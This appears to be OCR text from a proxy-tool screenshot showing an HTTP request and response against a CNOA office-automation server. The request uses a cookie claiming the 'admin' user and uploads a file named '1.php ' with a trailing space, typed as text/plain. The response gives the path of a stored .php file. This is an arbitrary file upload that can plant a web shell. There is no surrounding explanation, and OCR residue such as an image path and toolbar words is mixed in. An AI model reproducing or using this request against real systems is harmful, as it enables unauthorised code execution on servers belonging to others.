 go cancel host oa.cnoa.cn
< > port 80 use SSL
request
raw params headers hex
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCy4HVT4TPkeHYzqA
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNOA_LOGIN_USERNAME=czo1OiJhZG1pbiI7; CNOA_language=cn; CNOAOASESSID=
------WebKitFormBoundaryCy4HVT4TPkeHYzqA
Content-Disposition: form-data; name="Filedata"; filename="1.php "
Content-Type: text/plain
+ < > 0 match
response
raw headers hex
Set-Cookie: CNOAOASESSID=ob5ci8hsd2diu71c2s9vvcl3r; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 87
file/common/upload/2014.08.26/20140826220648_1c8ef9027c5fcae88c8715925f6b0da8.cnoa.php